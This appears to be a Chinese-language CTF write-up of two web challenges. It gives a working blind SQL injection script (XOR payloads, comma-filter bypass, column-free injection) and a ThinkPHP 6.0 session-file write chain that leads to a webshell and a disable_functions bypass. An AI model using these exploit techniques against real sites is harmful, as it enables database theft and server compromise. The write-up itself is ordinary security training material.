
因为过滤了逗号, 不太好直接闭合, 所以改成用异或连接, 例如
1
2
|
'1'^true^'1' # true
'1'^false^'1' # false
|
整个表达式的真假性与中间的表达式一致, 第一条在登录后会显示 1, 第二条显示 0
wp 中用的是 +, 原理都差不多
题目过滤了 , 考虑用 substring(a from b for c)
同时 information_shema 也被过滤了, 并且 mysql 版本为 5.5.64 无 sys 库, 也没有启用 innoDB
于是猜测表名为 flag, 然后绕过列名直接进行无列名注入, 列数试一试就出来了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|
import requests
import random
import re
import time
url = 'http://f3fab6bd-8df8-48a5-9e05-36ba8a4a3234.node4.buuoj.cn:81'
def register(sql):
payload = "1'^({})^'1".format(sql)
email = str(random.random()) + '@qq.com',
data = {
'email': email,
'username': payload,
'password': '1'
}
res = requests.post(url + '/register.php', data=data)
if res.status_code == '200':
print('error')
exit()
return email
def login(email):
data = {
'email': email,
'password': '1'
}
res = requests.post(url + '/login.php', data=data)
code = int(re.findall(r'<span class="user-name">\n[ ]{1,}(.*?)[ ]{1,}<\/span>', res.text)[0])
return code
flag = ''
i = 1
while True:
min = 32
max = 127
while min < max:
time.sleep(0.3)
mid = (min + max) // 2
print('testing',chr(mid))
sql = 'ascii(substring((select group_concat(`1`) from (select 1 union select * from flag)x) from {} for 1))>{}'.format(i,mid)
if login(register(sql)):
min = mid + 1
else:
max = mid
flag += chr(min)
print(flag)
i += 1
|

[GYCTF2020]EasyThinking

www.zip

thinkphp 6.0 筛子
参考文章 https://www.anquanke.com/post/id/257485
利用条件是 session 可控, 恰好 Member.php 中存在相关逻辑
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
|
<?php
namespace app\home\controller;
use think\exception\ValidateException;
use think\facade\Db;
use think\facade\View;
use app\common\model\User;
use think\facade\Request;
use app\common\controller\Auth;
class Member extends Base
{
public function index()
{
if (session("?UID"))
{
$data = ["uid" => session("UID")];
$record = session("Record");
$recordArr = explode(",", $record);
$username = Db::name("user")->where($data)->value("username");
return View::fetch('member/index',["username" => $username,"record_list" => $recordArr]);
}
return view('member/index',["username" => "Are you Login?","record_list" => ""]);
}
public function login()
{
if (Request::isPost()){
$username = input("username");
$password = md5(input("password"));
$data["username"] = $username;
$data["password"] = $password;
$userId = Db::name("user")->where($data)->value("uid");
$userStatus = Db::name("user")->where($data)->value("status");
if ($userStatus == 1){
return "<script>alert(\"该用户已被禁用,无法登陆\");history.go(-1)</script>";
}
if ($userId){
session("UID",$userId);
return redirect("/home/member/index");
}
return "<script>alert(\"用户名或密码错误\");history.go(-1)</script>";
}else{
return view('login');
}
}
public function register()
{
if (Request::isPost()){
$data = input("post.");
if (!(new Auth)->validRegister($data)){
return "<script>alert(\"当前用户名已注册\");history.go(-1)</script>";
}
$data["password"] = md5($data["password"]);
$data["status"] = 0;
$res = User::create($data);
if ($res){
return redirect('/home/member/login');
}
return "<script>alert(\"注册失败\");history.go(-1)</script>";
}else{
return View("register");
}
}
public function logout()
{
session("UID",NULL);
return "<script>location.href='/home/member/login'</script>";
}
public function updateUser()
{
$data = input("post.");
$update = Db::name("user")->where("uid",session("UID"))->update($data);
if($update){
return json(["code" => 1, "msg" => "修改成功"]);
}
return json(["code" => 0, "msg" => "修改失败"]);
}
public function rePassword()
{
$oldPassword = input("oldPassword");
$password = input("password");
$where["uid"] = session("UID");
$where["password"] = md5($oldPassword);
$res = Db::name("user")->where($where)->find();
if ($res){
$rePassword = User::update(["password" => md5($password)],["uid"=> session("UID")]);
if ($rePassword){
return json(["code" => 1, "msg" => "修改成功"]);
}
return json(["code" => 0, "msg" => "修改失败"]);
}
return json(["code" => 0, "msg" => "原密码错误"]);
}
public function search()
{
if (Request::isPost()){
if (!session('?UID'))
{
return redirect('/home/member/login');
}
$data = input("post.");
$record = session("Record");
if (!session("Record"))
{
session("Record",$data["key"]);
}
else
{
$recordArr = explode(",",$record);
$recordLen = sizeof($recordArr);
if ($recordLen >= 3){
array_shift($recordArr);
session("Record",implode(",",$recordArr) . "," . $data["key"]);
return View::fetch("result",["res" => "There's nothing here"]);
}
}
session("Record",$record . "," . $data["key"]);
return View::fetch("result",["res" => "There's nothing here"]);
}else{
return View("search");
}
}
}
|
search() 方法将每一次的搜索结果追加到 session Record 中, 而搜索结果可控
先注册用户 123/123, 登录的时候注意更改 PHPSESSID (构造 32 位长度)

然后搜索, key 处填入 php 代码

最后访问 /runtime/session/sess_aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php

蚁剑连接, 用 PHP7 Backtrace UAF bypass disable_function 执行命令